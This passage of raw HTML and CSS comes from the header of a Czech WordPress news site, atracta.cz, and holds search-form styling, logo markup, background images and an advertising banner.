.tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_40 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_40 .tdb-head-search-btn svg{width:20px}.tdi_40 .tdb-search-icon-svg{width:60px;height:60px}.tdi_40{display:inline-block;float:right;clear:none}.tdi_40 .tdb-search-txt{top:0px}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:660px}.tdi_40 .tdb-search-form{padding:30px 20px;border-width:4px;border-color:#dd3333}.tdi_40 .tdb-drop-down-search{left:auto;right:0}body .tdi_40 .tdb-drop-down-search-inner,.tdi_40 .tdb-search-form,.tdi_40 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_40 .tdb-head-search-form-input,.tdi_40 .tdb-head-search-placeholder{padding:8px 10px}.tdi_40 .tdb-search-form-inner:after{border-width:0px;border-color:#e0e0e0}.tdi_40 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_40 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_40 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_40 .tdb-aj-search-results{border-width:0 4px;border-color:#dd3333}.tdi_40 .result-msg{padding:10px 0 15px 0;border-width:0 4px 4px;border-style:solid;border-color:#000;text-align:center;border-color:#dd3333;font-family:Poppins!important;font-size:13px!important;font-style:normal!important;font-weight:500!important}.tdi_40 .tdb-head-search-btn svg,.tdi_40 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_40 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_40 .tdb-head-search-btn:hover svg,.tdi_40 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_40 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_40 .tdb-drop-down-search-inner{box-shadow:none}.tdi_40 .tdb-search-form-inner{background-color:#fdf2ed}.tdi_40 .tdb-head-search-form-btn svg,.tdi_40 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_40 .tdb-head-search-form-btn:hover{color:#dd3333;background-color:rgba(0,0,0,0)}.tdi_40 .tdb-head-search-form-btn:hover svg,.tdi_40 .tdb-head-search-form-btn:hover svg *{fill:#dd3333;fill:#dd3333}.tdi_40 .tdb-head-search-form-btn:hover i{color:#dd3333}.tdi_40 .result-msg,.tdi_40 .result-msg a{color:#dd3333}.tdi_40 .result-msg a:hover{color:#dd3333}.tdi_40 .td_module_wrap{width:33.33333333%;float:left;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_40 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_40 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_40 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_40 .entry-thumb{background-position:center 50%}.tdi_40 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_40 .td-image-container,.ie11 .tdi_40 .td-image-container{flex:0 0 auto}.ie10 .tdi_40 .td-module-meta-info,.ie11 .tdi_40 .td-module-meta-info{flex:auto}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-module-meta-info{max-width:90%;margin:-36px 0 0 0;padding:10px 10px 0 0;border-color:#eaeaea;background-color:#ffffff}.tdi_40 .entry-title{margin:0px;font-family:Volkhov!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.2px!important}.tdi_40 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_40 .td-post-category:not(.td-post-extra-category){display:none}.tdi_40 .td-read-more{display:none}.tdi_40 .td-author-date{display:none}.tdi_40 .td-post-author-name{display:none}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .entry-review-stars{display:none}.tdi_40 .td-icon-star,.tdi_40 .td-icon-star-empty,.tdi_40 .td-icon-star-half{font-size:15px}.tdi_40 .td-module-comments{display:none}.tdi_40 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_40 .td_module_wrap:hover .td-module-title a,.tdi_40 .tdb-aj-cur-element .entry-title a{color:#dd3333!important}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px}.tdi_40 .tdb-search-icon-svg{width:48px;height:48px}.tdi_40 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_40 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_40 .td-module-container:before{bottom:-10px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-head-search-btn i{font-size:18px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_40 .tdb-head-search-btn svg{width:18px}.tdi_40 .tdb-search-icon-svg{width:39.6px;height:39.6px}.tdi_40 .tdb-search-form{padding:20px 20px 20px}.tdi_40 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_40 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_40 .td-module-container:before{bottom:-10px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_40 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_40 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_40 .td-module-container:before{bottom:-10px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://atracta.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Vyhledávání</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-0px;margin-right:-0px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_42.tdc-row-content-vert-center,.tdi_42.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_42.tdc-row-content-vert-bottom,.tdi_42.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_42.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_42.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_42{padding-top:0px!important;padding-bottom:5px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding-top:0px!important;padding-right:15px!important;padding-bottom:0px!important;padding-left:15px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_41_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://financninovinky.cz/wp-content/uploads/2021/01/photo.jpeg")!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{width:180px!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:100px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44{width:140px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45 .tdb-logo-a,.tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_45 .tdb-logo-svg-wrap{display:block}.tdi_45 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_45 .tdb-logo-img{max-width:350px}.tdi_45 .tdb-logo-text-tagline{margin-top:-12px;margin-left:0;display:none;color:#ffffff;letter-spacing:4px!important;}.tdi_45 .tdb-logo-text-title{display:none;background:-webkit-linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);background:linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Varela Round!important;font-size:42px!important;font-weight:400!important;letter-spacing:-2px!important;}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_45 .tdb-logo-icon{top:0px;display:none;background-color:#d6d6d6;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_45 .tdb-logo-text-title{background:none;color:#ff0c0c}.tdi_45 .tdb-logo-icon-svg svg,.tdi_45 .tdb-logo-icon-svg svg *{fill:#d6d6d6}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-logo-img{max-width:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-logo-img{max-width:250px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atracta.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://atracta.cz/wp-content/uploads/2022/04/atracta.svg" alt="Logo"  title=""  width="1500" height="290" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">atracta</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{padding-right:20px!important;padding-left:20px!important;width:calc(100% - 910px)!important;justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-right:10px!important;padding-left:10px!important;width:calc(100% - 500px)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47{padding-right:15px!important;padding-left:15px!important;width:calc(100% - 720px)!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}.tdi_49{width:730px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{width:580px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{width:400px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50 .td-spot-id-spot_img_hidden{display:none}.tdi_50 .td-adspot-title{display:block}.tdi_50.td-a-rec-img{text-align:right}.tdi_50.td-a-rec-img img{margin:0 0 0 auto}.tdi_50 .td_spot_img_all img,.tdi_50 .td_spot_img_tl img,.tdi_50 .td_spot_img_tp img,.tdi_50 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><span class="td-adspot-title">- Komerční sdělení -</span><a href="https://iekonom.cz/" target="blank"  class="td_spot_img_all"><img src="https://atracta.cz/wp-content/uploads/2021/01/hodinky-728x90gif.gif"  alt="finance"  /></a></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 2.7s ease-in-out;-moz-transition:all 2.7s ease-in-out;-o-transition:all 2.7s ease-in-out;transition:all 2.7s ease-in-out}.tdi_52{border-color:#dd3333!important;border-style:solid!important;border-width:0px 0px 4px 0px!important}</style><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:767px){.tdi_54.tdc-row-content-vert-center,.tdi_54.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_54.tdc-row-content-vert-bottom,.tdi_54.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_54.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_54.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_53_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://financninovinky.cz/wp-content/uploads/2021/01/001-HP-G-e1610195071376.png")!important;background-position:center center!important;opacity:0.6!important;background-size:cover!important}</style></div><style>.tdi_53_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:-15px!important}</style>
<style>.tdi_57{display:inline-block}.tdi_57 .tdb-logo-a,.tdi_57 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{display:block}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-img{max-width:350px}.tdi_57 .tdb-logo-text-tagline{margin-top:-12px;margin-left:0;display:none;color:#ffffff;letter-spacing:4px!important;}.tdi_57 .tdb-logo-text-title{display:none;background:-webkit-linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);background:linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Varela Round!important;font-size:42px!important;font-weight:400!important;letter-spacing:-2px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_57 .tdb-logo-icon{top:0px;display:none;background-color:#d6d6d6;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_57 .tdb-logo-text-title{background:none;color:#ff0c0c}.tdi_57 .tdb-logo-icon-svg svg,.tdi_57 .tdb-logo-icon-svg svg *{fill:#d6d6d6}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-img{max-width:260px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atracta.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://atracta.cz/wp-content/uploads/2022/04/atracta.svg" alt="Logo"  title=""  width="1500" height="290" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">atracta</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_58 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58"  style=" z-index: 999;">
<style>.tdi_58{margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-top:0px!important}}</style>
<style>.tdi_58{display:inline-block}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 14px;color:#ffffff}.tdi_58 .tdb-menu>li .tdb-menu-sep,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_58 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{margin-left:8px;top:0px}.tdi_58 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_58 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_58 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_58 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:60px!important;font-weight:500!important;text-transform:none!important;letter-spacing:1px!important}.tdi_58 .tdb-normal-menu ul ul,.tdi_58 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_58 .tdb-menu .tdb-normal-menu ul,.tdi_58 .td-pulldown-filter-list,.tdi_58 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_58:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_58 .tdb-mega-menu .sub-menu>li{max-width:1220px!important}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_58 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:4px;border-color:#e3382b;box-shadow:none}.tdi_58 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_58 .tdb-menu:hover>li>a{opacity:22%}.tdi_58 .tdb-menu>li:hover>a{opacity:1}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 8px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:40px!important}.tdi_58 .tdb-menu .tdb-normal-menu ul,.tdi_58 .td-pulldown-filter-list,.tdi_58 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
